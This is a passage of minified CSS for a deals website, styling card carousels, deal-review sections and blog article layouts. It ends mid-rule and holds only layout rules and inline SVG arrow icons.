.carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body 